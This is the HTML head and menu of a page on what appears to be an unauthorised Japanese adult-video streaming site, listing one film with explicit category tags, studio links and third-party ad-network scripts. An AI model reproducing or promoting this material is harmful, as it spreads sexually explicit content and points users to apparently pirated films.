

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/
body_size: 17469
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3HRBNQS2H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3HRBNQS2H');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Generator" content="Grifus 4.0.3 and WordPress">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="https://javleak.com/wp-content/uploads/2023/08/favicon.png" type="image/x-icon" />
<title>PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.</title>
<base href="https://javleak.com"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/reset.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/scrollbar.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/icons/style.css?ver=4.0.3"/>
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3"/>
<link rel="stylesheet" type="text/css" href="https://javleak.com/wp-content/themes/grifus/css/responsive.min.css?ver=4.0.3"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.. That popular actress Hatano Yui I will live together become her you! Cohabitation life and virtual experience with Yui in all corners completely" />
	<link rel="canonical" href="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui." />
	<meta property="og:description" content="PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.. That popular actress Hatano Yui I will live together become her you! Cohabitation life and virtual experience with Yui in all corners completely" />
	<meta property="og:url" content="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/" />
	<meta property="og:site_name" content="JAV Porn | JAV HD Streaming | Japanese Porn Movies" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/#article","isPartOf":{"@id":"https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/"},"author":{"name":"admin","@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c"},"headline":"PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.","mainEntityOfPage":{"@id":"https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/"},"wordCount":63,"commentCount":0,"articleSection":["Censored","Creampie","Planning"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/#respond"]}]},{"@type":"WebPage","@id":"https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/","url":"https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/","name":"PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.","isPartOf":{"@id":"https://javleak.com/#website"},"author":{"@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c"},"description":"PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.. That popular actress Hatano Yui I will live together become her you! Cohabitation life and virtual experience with Yui in all corners completely","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/"]}]},{"@type":"WebSite","@id":"https://javleak.com/#website","url":"https://javleak.com/","name":"JAV Porn | JAV HD Streaming | Japanese Porn Movies","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javleak.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javleak.com/#/schema/person/f3b0769e20b0defdcceba409b82ad07c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javleak.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8e56c18b302548f71e8c2e05b83d2119dbe5404638afb105c965cd6809577eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8e56c18b302548f71e8c2e05b83d2119dbe5404638afb105c965cd6809577eb?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="og:image" content="https://pics.dmm.co.jp/mono/movie/adult/pgd703/pgd703ps.jpg" />

<link rel="alternate" type="application/rss+xml" title="JAV Porn | JAV HD Streaming | Japanese Porn Movies &raquo; PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui. Comments Feed" href="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javleak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavleak.com%2Fpgd-703-cohabitation-life-flirting-hatano-yui%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javleak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavleak.com%2Fpgd-703-cohabitation-life-flirting-hatano-yui%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javleak.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://javleak.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/shiftnav.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-standard-dark-css' href='https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/css/skins/standard-dark.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js?ver=2.1.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://javleak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javleak.com/wp-json/wp/v2/posts/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javleak.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://javleak.com/?p=249' />

		<!-- ShiftNav CSS
	================================================================ -->
		<style type="text/css" id="shiftnav-dynamic-css">
				@media only screen and (min-width:960px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }

/* Status: Loaded from Transient */
		</style>
		<!-- end ShiftNav CSS -->

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="https://javleak.com/wp-content/themes/grifus/js/jquery.idTabs.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/paginador.js?ver=4.0.3" type="text/javascript"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/owl.carousel.js?ver=4.0.3"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>
	var timer = 0;
	var perc = 0;
	function updateProgress(percentage) {
		$('#pbar_innerdiv').css("width", percentage + "%");
		$('#pbar_innertext').text( percentage + "%");
	}
	function animateUpdate() {
		perc++;
		updateProgress(perc);
		if(perc < 100) {
			timer = setTimeout(animateUpdate, 550);
		}
	}
	$(document).ready(function() {
		$('#pbar_outerdiv').click(function() {
			clearTimeout(timer);
			perc = 0;
			animateUpdate();
		});
	});	
$(document).ready(function() {
    $("#arriba").click(function() {
        return $("html, body").animate({
            scrollTop: 0
        }, 1250), !1
    })
});
</script>
<style>
#header .navegador, .rheader {background:#262b36;}
#header .navegador .caja .menu li.current-menu-item a {color:#e91e63;}
#header .navegador .caja .menu li a:hover {background:;}
.buscaicon ul li a.buscaboton, .categorias li span, .iteslid ul li a.selected, .imdb_r .a span {background-color:#e91e63;}
.news_home .noticias .new .fecha .dia, #header .navegador .caja .menu ul li ul.sub-menu li a:before,  .box_item h1 {color: #e91e63;}
</style>
<meta name="google-site-verification" content="FA7G8X5Bz-HBgDRZYoDf-5D4nHoI68of9pEozrMRImg" />
<script async data-cfasync="false" data-clocid="2082038" src="//excavatenearbywand.com/on.js"></script>
<script type='text/javascript' src='//pl12574133.profitableratecpm.com/1e/92/32/1e92327cdfe6fb02eb842ed1b84d685b.js'></script>
</head>
<body id="bodyplus">
<div class="rheader">
<div class="box">
<div class="left">
<a class="rclic"><b class="icon-bars"></b></a>
</div>
<div class="rmenus">
<ul id="menu-main-menu" class=""><li id="menu-item-16754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li id="menu-item-16755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li id="menu-item-16756" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li id="menu-item-16757" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li id="menu-item-16758" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li id="menu-item-16759" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li id="menu-item-16760" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li id="menu-item-16761" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li id="menu-item-16762" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li id="menu-item-16763" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li id="menu-item-16764" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li id="menu-item-16766" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li id="menu-item-16767" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li id="menu-item-16768" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li id="menu-item-16775" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li id="menu-item-16776" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li id="menu-item-16777" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li id="menu-item-16782" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li id="menu-item-16783" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li id="menu-item-16785" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li id="menu-item-16786" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li id="menu-item-16789" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li id="menu-item-16790" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li id="menu-item-16791" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li id="menu-item-16793" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li id="menu-item-16794" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li id="menu-item-16795" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li id="menu-item-16796" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li id="menu-item-16797" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li id="menu-item-16798" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li id="menu-item-16799" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li id="menu-item-47433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li id="menu-item-17328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li id="menu-item-18213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="right">
<a class="rclic2"><b class="icon-search"></b></a>
</div>
<div class="rbuscar">
<form method="get" id="searchform" action="https://javleak.com">
<div class="textar">
<input class="buscar" type="text" placeholder="Search for videos..." name="s" id="s" value="">
</div>
</form>
</div>
<div class="center">
<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
</div>
</div>
<div id="header" class="">
<div id="cabeza" class="navegador">
<div class="caja">
<div class="logo">
